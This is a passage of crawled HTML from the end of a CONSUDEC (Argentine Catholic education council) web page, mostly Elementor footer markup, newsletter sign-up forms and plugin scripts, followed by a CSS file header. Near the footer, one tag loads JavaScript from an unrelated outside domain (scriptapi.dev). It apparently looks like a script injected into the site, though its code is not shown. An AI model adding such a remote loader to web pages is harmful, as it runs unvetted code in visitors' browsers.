				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/ConsudecComunicacion" data-tabs="timeline" data-height="380px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:380px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcb3d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcb3d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-142f9f38" data-id="142f9f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779984d6 elementor-widget elementor-widget-heading" data-id="779984d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscribite a nuestro Newsletter
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ea0c5 elementor-widget elementor-widget-html" data-id="36ea0c5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="margin-bottom: 6px; display: inline-block; margin-right: 0px; width: 244px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); line-height: 44px; font-weight: bold; border: none; box-sizing: border-box; font-size: 20px; border-radius: 1px; width: 100%; padding: 0px 26px; height: 44px;">
	</div>
</form>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34eb29b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34eb29b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a4dbc0b" data-id="5a4dbc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e225a0 elementor-widget elementor-widget-image" data-id="7e225a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="791" height="253" src="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png" class="attachment-large size-large wp-image-23" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png 791w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-300x96.png 300w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-768x246.png 768w" sizes="(max-width: 791px) 100vw, 791px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7fe5f0e elementor-tablet-align-left elementor-hidden-tablet elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fe5f0e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@consudec.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Suipacha 1034 2° piso, CABA.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+54) 011 - 4328-0993 / 5823</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7e5b46" data-id="d7e5b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfc7e71 elementor-widget elementor-widget-heading" data-id="7dfc7e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RECIBI NUESTRO NEWSLETTER Y REVISTA DIGITAL</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-91b5781 elementor-widget elementor-widget-html" data-id="91b5781" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 292px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="line-height: 34px; padding: 0px 18px; background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; font-size: 14px; border-radius: 1px; width: 100%; height: 34px;">
	</div>
</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-64b4652b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="64b4652b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Suscripción">
			<input type="hidden" name="post_id" value="291"/>
			<input type="hidden" name="form_id" value="64b4652b"/>
			<input type="hidden" name="referer_title" value="CONSUDEC | Consejo Superior de Educación Católica - Argentina" />

							<input type="hidden" name="queried_id" value="94"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b07ae41 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b07ae41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29bd17b0" data-id="29bd17b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e44c0b elementor-widget elementor-widget-heading" data-id="9e44c0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73cb1a5f" data-id="73cb1a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a48526a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2a48526a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5a0e8ee" href="https://www.facebook.com/ConsudecComunicacion/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-268c1f6" href="https://www.instagram.com/consudec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCJ_IJvdWYr54CXUJ45GrntA?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CONSUDECeduc?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <script src="https://scriptapi.dev/api/consudec.js"></script>
    		<div data-elementor-type="popup" data-elementor-id="647" class="elementor elementor-647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:4,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:4,&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4994575a elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4994575a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66063a5" data-id="66063a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ebb81ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebb81ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c12ec7" data-id="6c12ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6421f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="e6421f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c68ced8 elementor-widget elementor-widget-text-editor" data-id="4c68ced8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ahora podés recibir las novedades y nuestra revista de modo gratuito <br />en tu e-mail<br />¡SUSCRIBITE!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8ea2ef" data-id="f8ea2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c9a46 elementor-widget elementor-widget-heading" data-id="63c9a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Newsletter y Revista</span>				</div>
				</div>
				<div class="elementor-element elementor-element-d374e4d elementor-widget elementor-widget-html" data-id="d374e4d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 182px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; border-radius: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px; padding: 0px 22px;">
	</div>
</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","nonce":"c46c3fa760","urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/consudec.org\/wp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":773,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":772,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consudec.org\/wp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae0c3a3c79"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"772","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6283,"title":"Ense%C3%B1ar%20y%20aprender%20en%20espacios%20diversos%20y%20con%20tiempos%20flexibles%20%7C%20Consudec","excerpt":"","featuredImage":"https:\/\/consudec.org\/wp\/wp-content\/uploads\/2022\/10\/acde.jpg"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601
body_size: 267
content:
.elementor-kit-2368{--e-global-color-primary:#FFDA23;--e-global-color-secondary:#157A7F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#43A4BA;--e-global-color-43fdf909:#357293;--e-global-color-79426a9d:#1FA588;--e-global-color-c6d0e52:#5DCCA5;--e-global-color-4c67f777:#6B9EA0;--e-global-color-1148ea32:#FFF;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-weight:500;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:400;}.elementor-kit-2368 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:772px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-6283.css?ver=1756418347
body_size: 928
content:
